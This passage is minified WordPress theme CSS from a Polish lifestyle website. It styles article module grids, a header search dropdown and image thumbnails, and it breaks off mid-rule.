.td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_99 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_99 .entry-thumb{background-position:center 50%}.tdi_99 .td-image-wrap{padding-bottom:70%}.tdi_99 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_99 .td-module-meta-info,.ie11 .tdi_99 .td-module-meta-info{flex:auto}.tdi_99 .td-post-vid-time{display:block}.tdi_99 .td-module-meta-info,.tdi_99 .td-next-prev-wrap{text-align:center}.tdi_99 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_99.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_99 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_99 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:300!important}.tdi_99 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_99 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_99 .td-post-category:not(.td-post-extra-category){display:none}.tdi_99 .td-author-date{display:inline}.tdi_99 .td-post-author-name{display:none}.tdi_99 .td-post-date,.tdi_99 .td-post-author-name span{display:none}.tdi_99 .entry-review-stars{display:inline-block}.tdi_99 .td-icon-star,.tdi_99 .td-icon-star-empty,.tdi_99 .td-icon-star-half{font-size:15px}.tdi_99 .td-module-comments{display:none}.tdi_99 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_99:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_99 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_99 .td_module_wrap:hover .td-module-title a{color:#db4e5a!important}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_99 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_99.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_99 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_99.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}.tdi_99 .td-post-category{font-weight:400!important}html:not([class*='ie']) .tdi_99 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_99 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_99 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_99 .block-mega-child-cats a{margin-bottom:12px}.tdi_99 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_99 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_99 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_99 .td_module_wrap .td-module-container:before{display:block!important}.tdi_99 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_99 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_99 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_99 .td-module-container:before{bottom:-0px}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_99 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_99 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_99 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_99 .tdb-mega-modules-wrap{padding:15px}.tdi_99 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_99 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_99 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_99 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_99 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_99 .td_module_wrap .td-module-container:before{display:block!important}.tdi_99 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_99 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_99 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_99 .td-module-container:before{bottom:-0px}.tdi_99 .td-module-meta-info{padding:10px 0 0}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_99 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_99 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_99 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_99 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_99 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_99 .td_module_wrap .td-module-container:before{display:block!important}.tdi_99 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_99 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_99 .td-module-container:before{bottom:-0px}.tdi_99 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_99 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_105{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/gorb.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_106{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/miekko-1392x928.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_107{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/JK6A8516.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_108{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/Arsuaga_Cialo_1000pcx.jpg)!important}}.tdi_109 .tdb-mega-modules-wrap{padding:20px}.tdi_109 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_109 .block-mega-child-cats:after{border-width:0px}.tdi_109 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:1px!important}.tdi_109 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_109 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_109:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_109:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_109.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_109.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_109 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_109 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_109 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_109 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_109 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_109 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_109 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_109 .entry-thumb{background-position:center 50%}.tdi_109 .td-image-wrap{padding-bottom:70%}.tdi_109 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_109 .td-module-meta-info,.ie11 .tdi_109 .td-module-meta-info{flex:auto}.tdi_109 .td-post-vid-time{display:block}.tdi_109 .td-module-meta-info,.tdi_109 .td-next-prev-wrap{text-align:center}.tdi_109 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_109.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_109 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_109 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:300!important}.tdi_109 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_109 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_109 .td-post-category:not(.td-post-extra-category){display:none}.tdi_109 .td-author-date{display:inline}.tdi_109 .td-post-author-name{display:none}.tdi_109 .td-post-date,.tdi_109 .td-post-author-name span{display:none}.tdi_109 .entry-review-stars{display:inline-block}.tdi_109 .td-icon-star,.tdi_109 .td-icon-star-empty,.tdi_109 .td-icon-star-half{font-size:15px}.tdi_109 .td-module-comments{display:none}.tdi_109 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_109:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_109 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_109 .td_module_wrap:hover .td-module-title a{color:#db4e5a!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_109 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}.tdi_109 .td-post-category{font-weight:400!important}html:not([class*='ie']) .tdi_109 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_109 .block-mega-child-cats a{margin-bottom:12px}.tdi_109 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_109 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_109 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_109 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_109 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_109 .td-module-container:before{bottom:-0px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .tdb-mega-modules-wrap{padding:15px}.tdi_109 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_109 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_109 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_109 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_109 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_109 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_109 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_109 .td-module-container:before{bottom:-0px}.tdi_109 .td-module-meta-info{padding:10px 0 0}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_109 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_109 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_109 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_109 .td-module-container:before{bottom:-0px}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_115{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/brush-teeth-2103219_1280.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_116{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/sauna_glowna.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_117{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/pexels-gabby-k-6621151-1.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_118{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/20250630113859.jpg-min.jpg)!important}}.tdi_122{vertical-align:baseline}.tdi_122>.wpb_wrapper,.tdi_122>.wpb_wrapper>.tdc-elements{display:block}.tdi_122>.wpb_wrapper>.tdc-elements{width:100%}.tdi_122>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_122>.wpb_wrapper{width:auto;height:auto}.tdi_123{margin-right:12px!important}@media (min-width:768px) and (max-width:1018px){.tdi_123{margin-right:6px!important}}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_123 .tdb-head-search-btn i{font-size:20px;width:40px;height:40px;line-height:40px;color:rgba(221,97,97,0.82)}.tdi_123 .tdb-head-search-btn svg{width:20px}.tdi_123 .tdb-search-icon-svg{width:40px;height:40px}.tdi_123{display:inline-block}.tdi_123 .tdb-search-txt{top:0px}.tdi_123 .tdb-drop-down-search{top:calc(100% + 7px)}.tdi_123 .tdb-head-search-btn:after{bottom:-7px;border-bottom-color:rgba(255,255,255,0)}.tdi_123 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:1240px}.tdi_123 .tdb-search-form{border-width:0px}body .tdi_123 .tdb-drop-down-search-inner,.tdi_123 .tdb-search-form,.tdi_123 .tdb-aj-search{margin:0 auto}.tdi_123 .tdb-head-search-form-input,.tdi_123 .tdb-head-search-placeholder{padding:5px 10px}.tdi_123 .tdb-search-form-inner:after{border-width:0px}.tdi_123 .tdb-head-search-form-btn-icon{top:0px}.tdi_123 .tdb-head-search-form-btn{padding:1px 20px 0;color:#ffffff;background-color:rgba(221,97,97,0.82);font-family:Nunito Sans!important;font-size:11px!important;font-weight:400!important;text-transform:uppercase!important}.tdi_123 .tdb-aj-search-results{padding:25px 20px}.tdi_123 .result-msg{padding:8px;text-align:center;font-family:Nunito Sans!important;font-size:11px!important;font-style:normal!important;font-weight:700!important;text-transform:uppercase!important}.tdi_123 .tdb-head-search-btn svg,.tdi_123 .tdb-head-search-btn svg *{fill:rgba(221,97,97,0.82)}.tdi_123 .tdb-head-search-btn:hover i{color:#db4e5a}.tdi_123 .tdb-head-search-btn:hover svg,.tdi_123 .tdb-head-search-btn:hover svg *{fill:#db4e5a}.tdi_123 .tdb-head-search-btn .tdb-search-txt{color:var(--cl-med-grey)}.tdi_123 .tdb-drop-down-search-inner{box-shadow:0px 4px 20px 0px rgba(94,106,135,0.12)}.tdi_123 .tdb-head-search-form-input{color:#000000;font-family:Nunito Sans!important;font-size:14px!important;line-height:28px!important}.tdi_123 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #000000}.tdi_123 .tdb-head-search-placeholder{color:rgba(0,0,0,0.7);font-family:Nunito Sans!important;font-size:14px!important;line-height:28px!important}.tdi_123 .tdb-search-form-inner{background-color:#fff4f7}.tdi_123 .tdb-head-search-form-btn svg,.tdi_123 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_123 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:#db4e5a}.tdi_123 .tdb-head-search-form-btn:hover svg,.tdi_123 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_123 .result-msg,.tdi_123 .result-msg a{color:#000000}.tdi_123 .result-msg a:hover{color:rgba(221,97,97,0.82)}.tdi_123 .td_module_wrap{width:20%;float:left;padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px}.tdi_123 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_123 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_123 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_123 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_123 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_123 .entry-thumb{background-position:center 50%}.tdi_123 .td-image-wrap{padding-bottom:100%}.tdi_123 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_123 .td-image-container,.ie11 .tdi_123 .td-image-container{flex:0 0 auto}.ie10 .tdi_123 .td-module-meta-info,.ie11 .tdi_123 .td-module-meta-info{flex:1}.tdi_123 .td-post-vid-time{display:block}.tdi_123 .td-module-meta-info{padding:0 0 0 12px;border-color:#eaeaea}.tdi_123 .entry-title{margin:0px;font-family:Trirong!important;font-size:14px!important;line-height:1.2!important;font-weight:700!important}.tdi_123 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_123 .td-post-category:not(.td-post-extra-category){display:none}.tdi_123 .td-read-more{display:none}.tdi_123 .td-author-date{display:none}.tdi_123 .td-post-author-name{display:none}.tdi_123 .td-post-date,.tdi_123 .td-post-author-name span{display:none}.tdi_123 .entry-review-stars{display:none}.tdi_123 .td-icon-star,.tdi_123 .td-icon-star-empty,.tdi_123 .td-icon-star-half{font-size:15px}.tdi_123 .td-module-comments{display:none}.tdi_123 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_123 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}body .tdi_123 .td_module_wrap:hover .td-module-title a,.tdi_123 .tdb-aj-cur-element .entry-title a{color:#db4e5a!important}@media (min-width:768px){.tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_123 .tdb-drop-down-search-inner{left:0px}.tdi_123 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:100%}.tdi_123 .tdb-aj-search-results{padding:22px 20px}.tdi_123 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px}.tdi_123 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_123 .td_module_wrap .td-module-container:before{display:block!important}.tdi_123 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_123 .tdb-aj-search-inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_123 .td-module-container:before{bottom:-0px}.tdi_123 .td-module-meta-info{padding:0 0 0 10px}.tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_123 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_123 .tdb-head-search-btn 